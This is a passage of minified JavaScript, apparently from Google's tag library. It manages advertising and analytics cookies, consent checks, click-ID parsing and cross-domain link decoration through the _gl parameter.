function Br(a,b,c,d,e){if(zr(e)){var f=Cr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Dr(f,function(g){return g.Eq},b);if(f.length===1)return f[0];f=Dr(f,function(g){return g.Dr},c);return f[0]}}}function Er(a,b,c,d){var e=Ar(),f=window;wr(f)&&(f.document.cookie=a);var g=Ar();return e!==g||c!==void 0&&xr(b,g,!1,d).indexOf(c)>=0}
function Fr(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!zr(c.Bc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Gr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.yr);g=e(g,"samesite",c.Rr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Hr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Ir(t,c.path)&&Er(v,a,b,c.Bc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Ir(n,c.path)?1:Er(g,a,b,c.Bc)?0:1}
function Jr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");tr("2");var d=Fr(a,b,c);ur("2");return d}function Dr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Cr(a,b,c){for(var d=[],e=xr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({wq:e[f],xq:g.join("."),Eq:Number(n[0])||1,Dr:Number(n[1])||1})}}}return d}function Gr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Kr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Lr=/(^|\.)doubleclick\.net$/i;
function Ir(a,b){return a!==void 0&&(Lr.test(window.document.location.hostname)||b==="/"&&Kr.test(a))}function Mr(a){if(!a)return 1;var b=a;Va(6)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Nr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Or(a,b){var c=""+Mr(a),d=Nr(b);d>1&&(c+="-"+d);return c}
var Ar=function(){return wr(window)?window.document.cookie:""},zr=function(a){return a&&Va(7)?(Array.isArray(a)?a:[a]).every(function(b){return Ql(b)&&Ol(b)}):!0},Hr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Lr.test(e)||Kr.test(e)||a.push("none");return a};function Pr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^hi(a)&2147483647):String(b)}function Qr(a){return[Pr(a),Math.round(Gb()/1E3)].join(".")}function Rr(a,b,c,d,e){var f=Mr(b),g;return(g=Br(a,f,Nr(c),d,e))==null?void 0:g.xq};var Sr;function Tr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Ur,d=Vr,e=Wr();if(!e.init){Sc(A,"mousedown",a);Sc(A,"keyup",a);Sc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Xr(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Wr().decorators.push(f)}
function Yr(a,b,c){for(var d=Wr().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Jb(e,g.callback())}}return e}
function Wr(){var a=Fc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var Zr=/(.*?)\*(.*?)\*(.*)/,$r=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,as=/^(?:www\.|m\.|amp\.)+/,bs=/([^?#]+)(\?[^#]*)?(#.*)?/;function cs(a){var b=bs.exec(a);if(b)return{Jj:b[1],query:b[2],fragment:b[3]}}function ds(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function es(a,b){var c=[Bc.userAgent,(new Date).getTimezoneOffset(),Bc.userLanguage||Bc.language,Math.floor(Gb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Sr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Sr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Sr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function fs(a){return function(b){var c=xj(w.location.href),d=c.search.replace("?",""),e=oj(d,"_gl",!1,!0)||"";b.query=gs(e)||{};var f=rj(c,"fragment"),g;var h=-1;if(Lb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=gs(g||"")||{};a&&hs(c,d,f)}}function is(a,b){var c=ds(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function hs(a,b,c){function d(g,h){var l=is("_gl",g);l.length&&(l=h+l);return l}if(Ac&&Ac.replaceState){var e=ds("_gl");if(e.test(b)||e.test(c)){var f=rj(a,"path");b=d(b,"?");c=d(c,"#");Ac.replaceState({},"",""+f+b+c)}}}function js(a,b){var c=fs(!!b),d=Wr();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Jb(e,f.query),a&&Jb(e,f.fragment));return e}
var gs=function(a){try{var b=ks(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=jb(d[e+1]);c[f]=g}lb("TAGGING",6);return c}}catch(h){lb("TAGGING",8)}};function ks(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=Zr.exec(d);if(f){c=f;break a}d=qj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===es(h,p)){l=!0;break a}l=!1}if(l)return h;lb("TAGGING",7)}}}
function ls(a,b,c,d,e){function f(p){p=is(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=cs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Jj+h+l}
function ms(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(ib(String(y))))}var z=v.join("*");t=["1",es(z),z].join("*");d?(Va(3)||Va(1)||!p)&&ns("_gl",t,a,p,q):os("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Yr(b,1,d),f=Yr(b,2,d),g=Yr(b,4,d),h=Yr(b,3,d);c(e,!1,!1);c(f,!0,!1);Va(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
ps(l,h[l],a)}function ps(a,b,c){c.tagName.toLowerCase()==="a"?os(a,b,c):c.tagName.toLowerCase()==="form"&&ns(a,b,c)}function os(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Va(4)||d)){var h=w.location.href,l=cs(c.href),n=cs(h);g=!(l&&n&&l.Jj===n.Jj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=ls(a,b,c.href,d,e);qc.test(p)&&(c.href=p)}}
function ns(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=ls(a,b,f,d,e);qc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Ur(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||ms(e,e.hostname)}}catch(g){}}function Vr(a){try{var b=a.getAttribute("action");if(b){var c=rj(xj(b),"host");ms(a,c)}}catch(d){}}function qs(a,b,c,d){Tr();var e=c==="fragment"?2:1;d=!!d;Xr(a,b,e,d,!1);e===2&&lb("TAGGING",23);d&&lb("TAGGING",24)}
function rs(a,b){Tr();Xr(a,[tj(w.location,"host",!0)],b,!0,!0)}function ss(){var a=A.location.hostname,b=$r.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?qj(f[2])||"":qj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(as,""),l=e.replace(as,"");return h===l||Mb(h,"."+l)}function ts(a,b){return a===!1?!1:a||b||ss()};var us=["1"],vs={},ws={};function xs(a,b){b=b===void 0?!0:b;var c=ys(a.prefix);if(vs[c])zs(a);else if(As(c,a.path,a.domain)){var d=ws[ys(a.prefix)]||{id:void 0,Qh:void 0};b&&Bs(a,d.id,d.Qh);zs(a)}else{var e=zj("auiddc");if(e)lb("TAGGING",17),vs[c]=e;else if(b){var f=ys(a.prefix),g=Qr();Cs(f,g,a);As(c,a.path,a.domain);zs(a,!0)}}}
function zs(a,b){if((b===void 0?0:b)&&lr(gr)){var c=cr(!1);c.error!==0?lb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,dr(c)!==0&&lb("TAGGING",41)):lb("TAGGING",40):lb("TAGGING",39)}if(or(gr)&&mr([gr])[gr.hb]===-1){for(var d={},e=(d[gr.hb]=0,d),f=m(jr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==gr&&or(h)&&(e[h.hb]=0)}nr(e,a)}}
function Bs(a,b,c){var d=ys(a.prefix),e=vs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Gb()/1E3)));Cs(d,h,a,g*1E3)}}}}function Cs(a,b,c,d){var e;e=["1",Or(c.domain,c.path),b].join(".");var f=$q(c,d);f.Bc=Ds();Jr(a,e,f)}function As(a,b,c){var d=Rr(a,b,c,us,Ds());if(!d)return!1;Es(a,d);return!0}
function Es(a,b){var c=b.split(".");c.length===5?(vs[a]=c.slice(0,2).join("."),ws[a]={id:c.slice(2,4).join("."),Qh:Number(c[4])||0}):c.length===3?ws[a]={id:c.slice(0,2).join("."),Qh:Number(c[2])||0}:vs[a]=b}function ys(a){return(a||"_gcl")+"_au"}function Fs(a){function b(){Ol(c)&&a()}var c=Ds();Ul(function(){b();Ol(c)||Vl(b,c)},c)}
function Gs(a){var b=js(!0),c=ys(a.prefix);Fs(function(){var d=b[c];if(d){Es(c,d);var e=Number(vs[c].split(".")[1])*1E3;if(e){lb("TAGGING",16);var f=$q(a,e);f.Bc=Ds();var g=["1",Or(a.domain,a.path),d].join(".");Jr(c,g,f)}}})}function Hs(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Rr(a,e.path,e.domain,us,Ds());h&&(g[a]=h);return g};Fs(function(){qs(f,b,c,d)})}function Ds(){return["ad_storage","ad_user_data"]};function Is(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Yd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Js(a,b){var c=Is(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Yd]||(d[c[e].Yd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Yd].push(g)}}return d};var Ks={},Ls=(Ks.k={ia:/^[\w-]+$/},Ks.b={ia:/^[\w-]+$/,Nj:!0},Ks.i={ia:/^[1-9]\d*$/},Ks.h={ia:/^\d+$/},Ks.t={ia:/^[1-9]\d*$/},Ks.d={ia:/^[A-Za-z0-9_-]+$/},Ks.j={ia:/^\d+$/},Ks.u={ia:/^[1-9]\d*$/},Ks.l={ia:/^[01]$/},Ks.o={ia:/^[1-9]\d*$/},Ks.g={ia:/^[01]$/},Ks.s={ia:/^.+$/},Ks);var Ms={},Qs=(Ms[5]={Vh:{2:Ns},Aj:"2",Ih:["k","i","b","u"]},Ms[4]={Vh:{2:Ns,GCL:Os},Aj:"2",Ih:["k","i","b"]},Ms[2]={Vh:{GS2:Ns,GS1:Ps},Aj:"GS2",Ih:"sogtjlhd".split("")},Ms);function Rs(a,b,c){var d=Qs[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Vh[e];if(f)return f(a,b)}}}
function Ns(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Qs[b];if(f){for(var g=f.Ih,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Ls[p];r&&(r.Nj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Ss(a,b,c){var d=Qs[b];if(d)return[d.Aj,c||"1",Ts(a,b)].join(".")}
function Ts(a,b){var c=Qs[b];if(c){for(var d=[],e=m(c.Ih),f=e.next();!f.done;f=e.next()){var g=f.value,h=Ls[g];if(h){var l=a[g];if(l!==void 0)if(h.Nj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Os(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Ps(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Us=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Vs(a,b,c){if(Qs[b]){for(var d=[],e=xr(a,void 0,void 0,Us.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Rs(g.value,b,c);h&&d.push(Ws(h))}return d}}
function Xs(a){var b=Ys;if(Qs[2]){for(var c={},d=yr(a,void 0,void 0,Us.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Rs(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(Ws(p)))}return c}}function Zs(a,b,c,d,e){d=d||{};var f=Or(d.domain,d.path),g=Ss(b,c,f);if(!g)return 1;var h=$q(d,e,void 0,Us.get(c));return Jr(a,g,h)}function $s(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function Ws(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={lg:void 0},c=b.next()){var e=c.value,f=a[e];d.lg=Ls[e];d.lg?d.lg.Nj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return $s(h,g.lg)}}(d)):void 0:typeof f==="string"&&$s(f,d.lg)||(a[e]=void 0):a[e]=void 0}return a};var at=function(){this.value=0};at.prototype.set=function(a){return this.value|=1<<a};var bt=function(a,b){b<=0||(a.value|=1<<b-1)};at.prototype.get=function(){return this.value};at.prototype.clear=function(a){this.value&=~(1<<a)};at.prototype.clearAll=function(){this.value=0};at.prototype.equals=function(a){return this.value===a.value};function ct(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function dt(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function et(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Xb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Xb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(hi((""+b+e).toLowerCase()))};var ft={},gt=(ft.gclid=!0,ft.dclid=!0,ft.gbraid=!0,ft.wbraid=!0,ft),ht=/^\w+$/,it=/^[\w-]+$/,jt={},kt=(jt.aw="_aw",jt.dc="_dc",jt.gf="_gf",jt.gp="_gp",jt.gs="_gs",jt.ha="_ha",jt.ag="_ag",jt.gb="_gb",jt),lt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,mt=/^www\.googleadservices\.com$/;function nt(){return["ad_storage","ad_user_data"]}function ot(a){return!Va(7)||Ol(a)}function pt(a,b){function c(){var d=ot(b);d&&a();return d}Ul(function(){c()||Vl(c,b)},b)}
function qt(a){return rt(a).map(function(b){return b.gclid})}function st(a){return tt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function tt(a){var b=ut(a.prefix),c=vt("gb",b),d=vt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=rt(c).map(e("gb")),g=wt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function xt(a,b,c,d,e){var f=vb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Yc=e),f.labels=zt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Yc:e})}function wt(a){for(var b=Vs(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=At(f);h&&xt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function rt(a){for(var b=[],c=xr(a,A.cookie,void 0,nt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Bt(e.value);f!=null&&(f.Yc=void 0,f.Aa=new at,f.Za=[1],Ct(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Dt(b)}function Et(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Ct(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new at,q=(n=b.Aa)!=null?n:new at;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Yc=b.Yc);d.labels=Et(d.labels||[],b.labels||[]);d.Za=Et(d.Za||[],b.Za||[])}else c&&e?na(Object,"assign").call(Object,e,b):a.push(b)}
function Ft(a){if(!a)return new at;var b=new at;if(a===1)return bt(b,2),bt(b,3),b;bt(b,a);return b}
function Gt(){var a=er("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(it))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new at;typeof e==="number"?g=Ft(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Ht(){var a=er("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(it))return b;var f=new at,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function It(a){for(var b=[],c=xr(a,A.cookie,void 0,nt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Bt(e.value);f!=null&&(f.Yc=void 0,f.Aa=new at,f.Za=[1],Ct(b,f))}var g=Gt();g&&(g.Yc=void 0,g.Za=g.Za||[2],Ct(b,g));if(Va(16)){var h=Ht();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Yc=void 0;p.Za=p.Za||[2];Ct(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Dt(b)}
function zt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function ut(a){return a&&typeof a==="string"&&a.match(ht)?a:"_gcl"}function Jt(a,b){if(a){var c={value:a,Aa:new at};bt(c.Aa,b);return c}}
function Kt(a,b,c){var d=xj(a),e=rj(d,"query",!1,void 0,"gclsrc"),f=Jt(rj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Jt(oj(g,"gclid",!1),3));e||(e=oj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Va(20)&&e==="aw.dv")?[f]:[]}
function Lt(a,b){var c=xj(a),d=rj(c,"query",!1,void 0,"gclid"),e=rj(c,"query",!1,void 0,"gclsrc"),f=rj(c,"query",!1,void 0,"wbraid");f=Vb(f);var g=rj(c,"query",!1,void 0,"gbraid"),h=rj(c,"query",!1,void 0,"gad_source"),l=rj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||oj(n,"gclid",!1);e=e||oj(n,"gclsrc",!1);f=f||oj(n,"wbraid",!1);g=g||oj(n,"gbraid",!1);h=h||oj(n,"gad_source",!1)}return Mt(d,e,l,f,g,h)}function Nt(){return Lt(w.location.href,!0)}
function Mt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(it))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Va(20)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&it.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&it.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&it.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function Ot(a){for(var b=Nt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Lt(w.document.referrer,!1),b.gad_source=void 0);Pt(b,!1,a)}
function Qt(a){Ot(a);var b=Kt(w.location.href,!0,!1);b.length||(b=Kt(w.document.referrer,!1,!0));a=a||{};Rt(a);if(b.length){var c=b[0],d=Gb(),e=$q(a,d,!0),f=nt(),g=function(){ot(f)&&e.expires!==void 0&&br("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};Ul(function(){g();ot(f)||Vl(g,f)},f)}}
function Rt(a){var b;if(b=Va(17)){var c=St();b=lt.test(c)||mt.test(c)||Tt()}if(b){var d;a:{for(var e=xj(w.location.href),f=pj(rj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!gt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=ct(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=dt(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,D=y.next().value,E=z,K=D,I=E&7;if(E>>3===16382){if(I!==0)break;
var R=dt(u,K);if(R===void 0)break;r=m(R).next().value===1;break c}var da;d:{var X=void 0,Q=u,V=K;switch(I){case 0:da=(X=dt(Q,V))==null?void 0:X[1];break d;case 1:da=V+8;break d;case 2:var ja=dt(Q,V);if(ja===void 0)break;var ka=m(ja),U=ka.next().value;da=ka.next().value+U;break d;case 5:da=V+4;break d}da=void 0}if(da===void 0||da>u.length||da<=t)break;t=da}}catch(ha){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var W=d;W&&Ut(W,7,a)}}
function Ut(a,b,c){c=c||{};var d=Gb(),e=$q(c,d,!0),f=nt(),g=function(){if(ot(f)&&e.expires!==void 0){var h=Ht()||[];Ct(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Ft(b)},!0);br("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};Ul(function(){ot(f)?g():Vl(g,f)},f)}
function Pt(a,b,c,d,e){c=c||{};e=e||[];var f=ut(c.prefix),g=d||Gb(),h=Math.round(g/1E3),l=nt(),n=!1,p=!1,q=Va(22),r=function(){if(ot(l)){var u=$q(c,g,!0);u.Bc=l;for(var t=function(X,Q){var V=vt(X,f);V&&(Jr(V,Q,u),X!=="gb"&&(n=!0))},v=function(X){var Q=["GCL",h,X];e.length>0&&Q.push(e.join("."));return Q.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var D=a.gb[0],E=vt("gb",f);!b&&rt(E).some(function(X){return X.gclid===
D&&X.labels&&X.labels.length>0})||t("gb",v(D))}}if(!p&&a.gbraid&&ot("ad_storage")&&(p=!0,!n||q)){var K=a.gbraid,I=vt("ag",f);if(b||!wt(I).some(function(X){return X.gclid===K&&X.labels&&X.labels.length>0})){var R={},da=(R.k=K,R.i=""+h,R.b=e,R);Zs(I,da,5,c,g)}}Vt(a,f,g,c)};Ul(function(){r();ot(l)||Vl(r,l)},l)}
function Vt(a,b,c,d){if(a.gad_source!==void 0&&ot("ad_storage")){var e=gd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=vt("gs",b);if(g){var h=Math.floor((Gb()-(fd()||0))/1E3),l,n=et(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);Zs(g,l,5,d,c)}}}}
function Wt(a,b){var c=js(!0);pt(function(){for(var d=ut(b.prefix),e=0;e<a.length;++e){var f=a[e];if(kt[f]!==void 0){var g=vt(f,d),h=c[g];if(h){var l=Math.min(Xt(h),Gb()),n;b:{for(var p=l,q=xr(g,A.cookie,void 0,nt()),r=0;r<q.length;++r)if(Xt(q[r])>p){n=!0;break b}n=!1}if(!n){var u=$q(b,l,!0);u.Bc=nt();Jr(g,h,u)}}}}Pt(Mt(c.gclid,c.gclsrc),!1,b)},nt())}
function Yt(a){var b=["ag"],c=js(!0),d=ut(a.prefix);pt(function(){for(var e=0;e<b.length;++e){var f=vt(b[e],d);if(f){var g=c[f];if(g){var h=Rs(g,5);if(h){var l=At(h);l||(l=Gb());var n;a:{for(var p=l,q=Vs(f,5),r=0;r<q.length;++r)if(At(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);Zs(f,h,5,a,l)}}}}},["ad_storage"])}function vt(a,b){var c=kt[a];if(c!==void 0)return b+c}function Xt(a){return Zt(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function At(a){return a?(Number(a.i)||0)*1E3:0}function Bt(a){var b=Zt(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function Zt(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!it.test(a[2])?[]:a}
